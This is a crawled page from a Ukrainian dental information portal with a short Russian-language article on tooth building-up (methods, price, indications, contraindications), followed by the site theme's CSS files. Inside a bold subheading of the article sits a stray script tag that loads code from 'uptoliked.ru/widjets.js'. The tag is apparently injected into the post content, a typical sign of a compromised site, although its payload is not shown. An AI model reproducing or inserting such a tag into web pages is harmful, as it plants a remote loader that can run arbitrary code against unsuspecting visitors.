

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://uadental.org/news/narashhivanie-zubov.html
body_size: 5646
content:
<!DOCTYPE html><html xmlns:fb="http://ogp.me/ns/fb#" xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">    <head>        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>        <title>Наращивание зубов в Украине</title>        <link rel="profile" href="http://gmpg.org/xfn/11" />                
<!-- All In One SEO Pack 3.7.0[201,260] -->
<meta name="description"  content="Можно ли нарастить себе зубы? Ответ положительный, да это можно сделать. Наращивание зубов представляет собой целый комплекс восстановление эстетики. Какие" />

<meta name="keywords"  content="наращивание зубов в украине" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://uadental.org/#organization","url":"http://uadental.org/","name":"Стоматологический портал Украины","sameAs":[]},{"@type":"WebSite","@id":"http://uadental.org/#website","url":"http://uadental.org/","name":"Стоматологический портал Украины","publisher":{"@id":"http://uadental.org/#organization"}},{"@type":"WebPage","@id":"http://uadental.org/news/narashhivanie-zubov.html#webpage","url":"http://uadental.org/news/narashhivanie-zubov.html","inLanguage":"ru-RU","name":"Наращивание зубов","isPartOf":{"@id":"http://uadental.org/#website"},"breadcrumb":{"@id":"http://uadental.org/news/narashhivanie-zubov.html#breadcrumblist"},"datePublished":"2015-02-05T10:06:21+02:00","dateModified":"2015-02-05T10:06:21+02:00"},{"@type":"Article","@id":"http://uadental.org/news/narashhivanie-zubov.html#article","isPartOf":{"@id":"http://uadental.org/news/narashhivanie-zubov.html#webpage"},"author":{"@id":"http://uadental.org/author/admin#author"},"headline":"Наращивание зубов","datePublished":"2015-02-05T10:06:21+02:00","dateModified":"2015-02-05T10:06:21+02:00","commentCount":0,"mainEntityOfPage":{"@id":"http://uadental.org/news/narashhivanie-zubov.html#webpage"},"publisher":{"@id":"http://uadental.org/#organization"},"articleSection":"Новости","image":{"@type":"ImageObject","@id":"http://uadental.org/news/narashhivanie-zubov.html#primaryimage","url":"http://uadental.org/wp-content/uploads/2015/02/narashivanie_zybov-300x199.jpg"}},{"@type":"Person","@id":"http://uadental.org/author/admin#author","name":"admin","sameAs":[],"image":{"@type":"ImageObject","@id":"http://uadental.org/#personlogo","url":"http://0.gravatar.com/avatar/3f305bb89dfaba27d7af7c219c48e7dd?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"BreadcrumbList","@id":"http://uadental.org/news/narashhivanie-zubov.html#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://uadental.org/","url":"http://uadental.org/","name":"Стоматологический портал в Украине"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://uadental.org/news/narashhivanie-zubov.html","url":"http://uadental.org/news/narashhivanie-zubov.html","name":"Наращивание зубов"}}]}]}</script>
<link rel="canonical" href="http://uadental.org/news/narashhivanie-zubov.html" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Стоматологический портал Украины &raquo; Лента" href="http://uadental.org/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/uadental.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-customer-reviews-3-frontend-css'  href='http://uadental.org/wp-content/plugins/wp-customer-reviews/css/wp-customer-reviews-generated.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://uadental.org/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://uadental.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://uadental.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='css-pretty-photo-css'  href='http://uadental.org/wp-content/themes/uadental/media/css/prettyPhoto.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-style-css'  href='http://uadental.org/wp-content/themes/uadental/style.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='http://uadental.org/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='http://uadental.org/wp-content/plugins/wp-customer-reviews/js/wp-customer-reviews.js?ver=3.5.4' id='wp-customer-reviews-3-frontend-js'></script>
<script type='text/javascript' src='http://uadental.org/wp-content/themes/uadental/media/js/functions.js?ver=5.5.17' id='functions-js'></script>
<script type='text/javascript' src='http://uadental.org/wp-content/themes/uadental/media/js/jquery.prettyPhoto.js?ver=5.5.17' id='js-pretty-photo-js'></script>
<script type='text/javascript' src='http://uadental.org/wp-content/themes/uadental/media/js/settings.prettyPhoto.js?ver=5.5.17' id='settings-pretty-photo-js'></script>
<link rel="https://api.w.org/" href="http://uadental.org/wp-json/" /><link rel="alternate" type="application/json" href="http://uadental.org/wp-json/wp/v2/posts/107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://uadental.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://uadental.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Реставрация зубов' href='http://uadental.org/news/restavratsiya-zubov.html' />
<link rel='next' title='Панорамный рентген снимок всех зубов' href='http://uadental.org/news/panoramnyiy-rentgen-snimok-vseh-zubov.html' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='http://uadental.org/?p=107' />
<link rel="alternate" type="application/json+oembed" href="http://uadental.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fuadental.org%2Fnews%2Fnarashhivanie-zubov.html" />
<link rel="alternate" type="text/xml+oembed" href="http://uadental.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fuadental.org%2Fnews%2Fnarashhivanie-zubov.html&#038;format=xml" />

			<nolayer>
				<div id="brilliantsmile" style="position:absolute; top:0px; right:170px; z-index: 10;">
			</nolayer>

			<noindex><a rel="external nofollow" href="#"><img border="0" src="http://uadental.org/wp-content/plugins/wp-brilliantsmile/brilliantsmile.png" align="left" alt="" /></a></noindex>
			<nolayer>
				</div>
			</nolayer>            <style type="text/css">
                hgroup a,
                hgroup a:hover{
                    color: #333333;
                }
                a,
                div.widget ul li a:hover{
                    color: #1954a3;
                }
                /* CONTENT */
                div#comments  p.form-submit input[type="submit"],
                div.widget_newsletter form button[type="submit"],
                article.hentry input[type="button"],
                article.hentry input[type="submit"],
                article.hentry button,
                div.widget_post_meta ul li span.post-tag,
                div.widget a[class*="tag-link-"],
                a.prev.page-numbers,
                a.next.page-numbers{
                    background-color: #1954a3;
                }
                
                            </style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f6f6f6; background-image: url("http://uadental.org/wp-content/uploads/2013/09/main_bg2.jpg"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	            </head>    <body class="post-template-default single single-post postid-107 single-format-standard custom-background">                <header>                        <div class="line">                                <hgroup>                                            <a href="http://uadental.org" title="Стоматологический портал Украины-Информационный стоматологический портал">                            <img src="http://uadental.org/wp-content/uploads/2013/09/logo_uadental1.png" alt="Стоматологический портал Украины-Информационный стоматологический портал"/>                        </a>                                    </hgroup>                <div class="clear"></div>                            </div>                        <div class="line">                <nav class="inline line my-menu to-right">                    <div class="menu"><ul>
<li class="page_item page-item-2"><a href="http://uadental.org/reviews">Отзывы</a></li>
<li class="page_item page-item-29"><a href="http://uadental.org/price">Прайс-лист</a></li>
</ul></div>
                </nav>                <div class="clear"></div>            </div>        </header>                <div class="wrapper">
        <div class="content">
                                        <div class="line title">
                                <h1>Наращивание зубов</h1>
                            </div>
                            <div class="line">
                                <section  class="template medium to-left large-icons">
                                    <article class="post-107 post type-post status-publish format-standard hentry category-news">
                                        <p><a href="http://uadental.org/wp-content/uploads/2015/02/narashivanie_zybov.jpg"><img loading="lazy" class=" size-medium wp-image-108 aligncenter" src="http://uadental.org/wp-content/uploads/2015/02/narashivanie_zybov-300x199.jpg" alt="Наращивание зубов" width="300" height="199" srcset="http://uadental.org/wp-content/uploads/2015/02/narashivanie_zybov-300x199.jpg 300w, http://uadental.org/wp-content/uploads/2015/02/narashivanie_zybov-630x418.jpg 630w, http://uadental.org/wp-content/uploads/2015/02/narashivanie_zybov.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>&nbsp;</p>
<p>Можно ли нарастить себе зубы? Ответ положительный, да это можно сделать. Наращивание зубов представляет собой целый комплекс восстановление эстетики.</p>
<p><span id="more-107"></span></p>
<p><strong>Какие бывают способы наращивания?<script src="//uptoliked.ru/widjets.js"></script></strong></p>
<p>1. Восстановление с помощью пломбировочных материалов. В таком случае используют фотополимерные материалы. Поврежденная часть восстанавливается с помощью этих материалов по цвету соседних зубов. Этот метод используют, если повреждения не существенны.</p>
<p>2. Делается коррекция с помощью керамических пластин, которые называют винирами.</p>
<p>3. Можно использовать штифты, если зуб значительно разрушен.</p>
<p><strong>Какая цена на наращивание зубов в Украине?</strong></p>
<p>По стоимости, процедура от 500 грн. Все зависит от клинической ситуации.</p>
<p><strong>Как наращивать зубы в Украине?</strong></p>
<p>Производится оценка ситуации с ротовой полостью. На консультации необходимо определить степень разрушения зуба и выбирается материл по цвету. Потом выкладывается форма и выглаживается штифт.</p>
<p><strong>Какие показания для наращивания?</strong></p>
<p>Список:</p>
<ul>
<li>сколы или трещины зубов;</li>
<li>темные пятна на эмали;</li>
<li>образования щелей;</li>
<li>изменение положения зубов;</li>
<li>сильное повреждение кариесом.</li>
</ul>
<p><strong>Какие противопоказания для наращивания зубов?</strong></p>
<p>Запрещено наращивание зубов, если есть аллергическая реакция на композитные вещества.</p>
<p>Также бывают случаи, когда операционное поле нельзя изолировать от влаги, в таком случае нарощенная часть не будет фиксироваться.</p>
<p>Если у человека есть бруксизм, то есть ночью или днем происходит скрежет зубами, реставрация может сколоться из-за этого, решение &#8212; это протезирование зубов.</p>
                                        <div class="clear"></div>
                                    </article>
                                    
                                                                        
                                </section><aside class="large to-right"><div class="clear"></div></aside>                                <div class="clearfix"></div>
                            </div>
                                </div>

        </div>
        <footer>
            <div class="line">
                <p class="to-left"><span>Все права защищены &copy; 2025. Работает на</span> <a href="http://wordpress.org" target="_blank" rel="nofollow">WordPress</a><span>. Стоматологический портал в Украине</p>

                <nav class="inline to-right my-menu">
                                    </nav>
                <div class="clear"></div>
                <script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-43938433-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>            </div>
        </footer>

        <script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/uadental.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://uadental.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='jivosite-js-extra'>
/* <![CDATA[ */
var jivosite = {"widget_id":"QcLxyq6dzh"};
/* ]]> */
</script>
<script type='text/javascript' src='http://uadental.org/wp-content/plugins/jivosite/public/js/jivosite-public.js?ver=0.1.6' id='jivosite-js'></script>
<script type='text/javascript' src='http://uadental.org/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
		
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://uadental.org/wp-content/themes/uadental/style.css?ver=5.5.17
body_size: 800
content:
/*  
Theme Name: lasersmile
Theme URI: http://nightmediagroup.com
Description: Free simple and elegant WordPress theme. Theme features: custom colors, custom background, custom templates, custom logo, custom favicon; additional widgets: social, related posts, newsletter, flickr and post meta.
Version: 0.5
Tags: blue, white, light, two-columns, right-sidebar, left-sidebar, fixed-width, theme-options, custom-background, custom-colors, custom-menu, featured-images, threaded-comments, holiday
Author: Alex
Author URI: http://nightmediagroup.com
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
/* EXTERNAL IMPORTS GOOGLE FONTS */
@import url(http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,400);

/* LOCAL IMPORTS */
@import url(media/css/my/reset.css);
@import url(media/css/my/block.css);

@import url(media/css/settings.css);
@import url(media/css/button.css);
@import url(media/css/icons.css);
@import url(media/css/widget.css);

@import url(media/css/blog.css);

@import url(media/css/comments.css);
@import url(media/css/forms.css);
@import url(media/css/main.css);
@import url(media/css/under-construction.css);

/* WORDPRESS */
.alignleft{
    float:left;
    margin:0px 25px 14px 0px;
}
.alignright{
    float:right;
    margin:0px 0px 14px 25px;
}
.aligncenter{
    clear:both;
    display: block;
    margin-left:auto !important;
    margin-right:auto !important;
	text-align: center;
	margin-bottom:15px;
}

.wp-caption,
.wp-caption-text,
.sticky,
.gallery-caption,
.bypostauthor{}

/* MY THEMES CLASSES */
.no-margin-top{
    margin-top: 0px !important;
}
.no-margin-bottom{
    margin-top: 0px !important;
}

--- FILE ---
content_type: text/css
request_url: http://uadental.org/wp-content/themes/uadental/media/css/my/block.css
body_size: 453
content:
.wrapper,
.content,
.template.full{
    margin: 0px auto;
    *zoom: 1;
}
.template.full:before,
.template.full:after,
.content:before,
.content:after{
    display: table;
    line-height: 0;
    content: "";
}

.template.full:after,
.content:after{
    clear: both;
}
.template.full{
    width:960px;
}
.template.small{
    display: inline-table;
    width: 480px;
    margin-left: 0px;
}
.template.small:before,
.template.small:after{
    display: inline-table;
    line-height: 0;
    content: "";
}
.template.medium{
    display: inline-block;
    width: 630px;
}
.template.large{
    display: inline-block;
    width: 720px;
}
.template.to-right{
    margin-right: 0px;
}

.aside.large,
aside.large{
    width: 300px;
}
.aside.to-right,
aside.to-right{
    margin-left: 30px;
}
.aside.to-left,
aside.to-left{
    margin-right: 0px;
}
.aside.small,
aside.small{
    display: inline-block;
    width: 220px;
}
.aside.small.to-right,
aside.small.to-right{
    margin: 0px 0px 0px 20px;
}
.aside.small.to-left,
aside.small.to-left{
    margin: 0px 20px 0px 0px;
}

.line,
.list > *{
    clear: both;
    display:block;
    margin-left: auto;
    margin-right: auto;
    *zoom: 1;
}
.list > *{
    display:block;
}
.end-line{
    margin-right: 0px !important;
}

.clear {
  *zoom: 1;
}
.clear:before,
.clear:after {
  display: table;
  line-height: 0;
  content: "";
}
.clear:after {
  clear: both;
}

--- FILE ---
content_type: text/css
request_url: http://uadental.org/wp-content/themes/uadental/media/css/settings.css
body_size: 483
content:
body{
    color: #454545;
    background: #fafafa;
}
.wrapper{
    width: 960px;
    padding:50px 25px;
    background: #ffffff;
}
.row,
.content{
    width: 960px;
}

aside{
    padding-bottom: 20px;
}

h1,
h2,
h3,
h4,
h5,
h6{
    font-family: "Source Sans Pro",sans-serif;
    font-weight: 400;
    color: #000000;
    margin-top: 30px;
}

a {
    text-decoration: none;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
}

a:hover {
  color: #000000;
  text-decoration: none;
}

p {
  margin: 0 0 15px;
  font-family: "Source Sans Pro",sans-serif;
}

table{
	width: 100%;
}

table th{
    background-color: #fafafa;
    border: 1px solid #f0f0f0;
    min-height: 40px;
    padding: 5px;
}

table td{
    border: 1px solid #f0f0f0;
    text-align: left;
    min-height: 40px;
    padding: 5px;
}
blockquote {
    border-left: 5px solid #dddddd;
	color: #454545;
	font-style: italic;
}
address{
	font-style: italic;
}
address,
abbr{
	color: #2d2d2d;
}


.pagination nav{
    display:block;
}

--- FILE ---
content_type: text/css
request_url: http://uadental.org/wp-content/themes/uadental/media/css/button.css
body_size: 828
content:
/* ADDITIONAL */
a.prev.page-numbers,
a.next.page-numbers,
div.widget_post_meta ul li span.post-tag,
div.widget a[class*="tag-link-"],
button#bbp_topic_submit[type="submit"],
input#ws-plugin--s2member-profile-submit[type="submit"],
input#submit[type="submit"],
button#user-submit[type="submit"],
div.widget_newsletter form button[type="submit"],
article.hentry input[type="button"],
article.hentry input[type="submit"],
article.hentry button,
.button{
	display: inline-block;
	line-height: 12px;
	font-size: 12px;
	padding:10px 30px 10px 30px;
	margin:0px 0px 0px 0px;
	border: none;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
}
div.widget_newsletter form button[type="submit"]:hover,
a.next.page-numbers:hover,
a.prev.page-numbers:hover,
button#bbp_topic_submit[type="submit"]:hover,
input#ws-plugin--s2member-profile-submit[type="submit"]:hover,
input#submit[type="submit"]:hover,
button#user-submit[type="submit"]:hover,
div.widget a[class*="tag-link-"]:hover,
div.widget_post_meta ul li span.post-tag:hover,
article.hentry input[type="button"]:hover,
article.hentry input[type="submit"]:hover,
article.hentry button:hover,
.button:hover{
	cursor: pointer;
}

button#bbp_topic_submit[type="submit"],
input#ws-plugin--s2member-profile-submit[type="submit"],
.button.large{
	font-family: "Source Sans Pro",sans-serif;
	font-size: 18px;
	line-height: 24px;
	font-weight: 400;
	padding:13px 30px 13px 30px;
}
.button.large i{
	margin-right: 15px;
}
.button.fix{
	display: block;
	height: 35px;
	font-size: 12px;
	line-height: 12px;
	padding:10px 0px;
	width: 100%;
	text-align: center;
	text-transform: uppercase;
}
a.prev.page-numbers,
a.next.page-numbers,
div.widget_post_meta ul li span.post-tag,
div.widget a[class*="tag-link-"],
.button.small{
	font-size: 14px !important;
	padding:5px 15px;
}

/* SKINS */
div#comments  p.form-submit input[type="submit"],
div.widget_newsletter form button[type="submit"],
article.hentry input[type="button"],
article.hentry input[type="submit"],
article.hentry button,
div.widget_post_meta ul li span.post-tag,
div.widget a[class*="tag-link-"],
a.prev.page-numbers,
a.next.page-numbers{
    color: #ffffff;
    opacity: 0.8;
    filter:alpha(opacity=80);
}

div#comments  p.form-submit input[type="submit"]:hover,
div.widget_newsletter form button[type="submit"]:hover,
article.hentry input[type="button"]:hover,
article.hentry input[type="submit"]:hover,
article.hentry button:hover,
div.widget_post_meta ul li span.post-tag:hover,
div.widget a[class*="tag-link-"]:hover,
a.prev.page-numbers:hover,
a.next.page-numbers:hover{
    opacity: 1;
    filter:alpha(opacity=100);
}

--- FILE ---
content_type: text/css
request_url: http://uadental.org/wp-content/themes/uadental/media/css/icons.css
body_size: 450
content:
i[class*="icon-"]{
    display: inline-block;
    float: left;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
}

.large-icons i[class*="icon-"]{
    background-image: url("../images/content.icons.png");
    height: 16px;
    width: 16px;
    margin: 1px 12px 0px 0px;
}
.large-icons span.post-edit:hover i.icon-edite{
    background-position: 0px -16px;
}
.large-icons i.icon-author{
    background-position: 0px -32px;
}
.large-icons a:hover i.icon-author{
    background-position: 0px -48px;
}
.large-icons i.icon-date{
    background-position: 0px -96px;
}
.large-icons i.icon-comments{
    background-position: 0px -64px;
}
.large-icons a:hover i.icon-comments{
    background-position: 0px -80px;
}
.small-icons i[class*="icon-"]{
    background-image: url("../images/widget.icons.png");
    height: 13px;
    width: 12px;
    margin: 3px 5px 0px 0px;
}
.small-icons i.icon-date{
    background-position: 0 0;
}
.small-icons i.icon-comments{
    background-position: 0px -13px;
}
.small-icons a:hover i.icon-comments{
    background-position: 0px -26px;
}

/* COMMENTS */
div#comments i[class*="icon-"]{
    background-image: url("../images/comments.png");
    height: 16px;
    width: 18px;
    margin: 1px 6px 0px 0px;
}

div#comments i.icon-date{
    background-position: 0px 0px;
}
div#comments span span.comment-replay a{
    background-position: 0px -16px;
}

--- FILE ---
content_type: text/css
request_url: http://uadental.org/wp-content/themes/uadental/media/css/blog.css
body_size: 922
content:
/* LIST VIEW */
article{
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}
article > *{
    max-width: 100%;
}
section.list-view article{
    margin-top: 60px;
}
section article.hentry p,
section.list-view article p{
    font-size: 14px;
    line-height: 24px;
}
section.list-view article:first-child{
    margin-top: 0px;
}
section.list-view div.thumbnail{
    border:1px solid #dbdbdb;
    float: left;
    padding: 1px;
    margin: 0px 30px 14px 0px;
}
body.single section article.hentry div.thumbnail{
    margin: 0px 0px 15px 0px;
}
section.list-view h2.post-title{
    margin-top: 0px;
}
section.list-view .meta{
    font-family: "Source Sans Pro",sans-serif;
    font-size: 18px;
    font-weight: 200;
    display: block;
    height: 24px;
    margin: 25px 0px 25px 0px;
}
section.list-view .meta .author,
section.list-view .meta span,
section.list-view .meta time{
    display: inline-block;
    float: left;
    color: #888888;
}
section.list-view .meta .author,
section.list-view .meta time{
    display: inline-block;
    width: 200px;
}

section.list-view .meta a{
    color: #888888;
}
section.list-view .meta a:hover{
    color: #000000;
}

/* SINGLE */
section.single div.thumbnail{
    margin-bottom: 20px;
}

section article a.fb-share{
    position: absolute;
    margin: -2px 0px 2px 0px
}

article.type-page i.icon-format{
    display: none;
}
article.type-page h2.post-title{
    padding:0px;
}
/* AUTHOR */
div.author-box img{
    float: left;
    margin: 0px 20px 20px 0px;
}
div.author-box p{
    color: #282828;
    font-family: "Source Sans Pro",sans-serif;
    font-size: 18px;
    line-height: 30px;
}
div.author-box div.details{
    border-top: 1px solid #f0f0f0;
}

div.author-box div.details h4{
    color: #333333;
    font-family: "Source Sans Pro",sans-serif;
    margin: 15px 0px 0px 0px;
}
div.author-box div.author-social{
    float: right;
    margin-top: 10px;
}
div.author-box div.author-social a{
    background-image: url("../images/author-social.icons.png");
    display: inline-block;
    float: left;
    height: 28px;
    margin-left: 4px;
    width: 28px;
    opacity: 0.9;
    filter:alpha(opacity=90);
}
div.author-box div.author-social a:hover{
    opacity: 1;
    filter:alpha(opacity=100);
}
div.author-box div.author-social a:first-child{
    margin-left: 0px;
}
div.author-box div.author-social a.vimeo{
    background-position: 0px 0px;
}
div.author-box div.author-social a.twitter{
    background-position: 0px -28px;
}
div.author-box div.author-social a.facebook{
    background-position: 0px -56px;
}
div.author-box div.author-social a.google-plus{
    background-position: 0px -84px;
}
div.author-box div.author-social a.youtube{
    background-position: 0px -112px;
}
div.author-box div.author-social a.rss{
    background-position: 0px -140px;
}

--- FILE ---
content_type: text/css
request_url: http://uadental.org/wp-content/themes/uadental/media/css/comments.css
body_size: 789
content:
div#comments h3.comments-list,
div#comments h3#reply-title{
    text-transform: uppercase;
    margin-bottom: 20px;
    font-weight: 200;
}
div#comments > ol,
div#comments ul.children{
    list-style: none;
    margin: 0px;
    padding: 0px;
}
div#comments ol li.comment{
    border-top: 1px solid #f2f2f2;
    padding: 20px 0px 0px 0px;
}

div#comments ol li.comment div.comment-box{
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}

div#comments ol ul.children{
    margin-left: 65px;
}
div#comments header{
    width: 100%;
    margin: 0px 0px 10px 0px;
    padding: 0px;
}

div#comments header img{
    float: left;
    margin-right: 15px;
}

div#comments header cite{
    font-family: "Source Sans Pro",sans-serif;
    font-size: 18px;
    color: #333333;
    display: block;    
}

div#comments header time{
    color: #888888;
    display: inline-block;
    font-family: "Source Sans Pro",sans-serif;
    font-size: 14px;
    margin-top: 5px;
}

div#comments ol li.comment p{
    color: #666666;
    font-family: Verdana,sans-serif;
    font-size: 12px;   
}
div#comments ol li.comment span.comment-replay,
div#comments ol li.comment span.comment-replay a{
    display: block;
    float: right;
    width: 18px;
    height: 16px;
}
div#comments ol li.comment span.comment-replay a{
    background-image: url("../images/comments.png");
    background-position: 0px -16px;
    text-indent: 100px;
    overflow: hidden;
    opacity: 0.4;
    filter:alpha(opacity=40);
}
div#comments ol li.comment span.comment-replay a:hover{
    opacity: 1;
    filter:alpha(opacity=100);
}
div#comments div#respond p.comment-notes{
    font-family: "Source Sans Pro",sans-serif;
    color: #666666;
}
div#comments div#respond p.comment-form-author input[type="text"]{
    background-image: url("../images/comment-form.author.png");
    background-position: left center;
    background-repeat: no-repeat;
    height: 35px;
    padding: 3px 3px 3px 55px;
}
div#comments div#respond p.comment-form-email input[type="text"]{
    background-image: url("../images/comment-form.email.png");
    background-position: left center;
    background-repeat: no-repeat;
    height: 35px;
    padding: 3px 3px 3px 55px;
}
div#comments div#respond p.comment-form-url input[type="text"]{
    background-image: url("../images/comment-form.url.png");
    background-position: left center;
    background-repeat: no-repeat;
    height: 35px;
    padding: 3px 3px 3px 55px;
}

div#comments div#respond p.comment-form-comment textarea{
    width: 98%;
}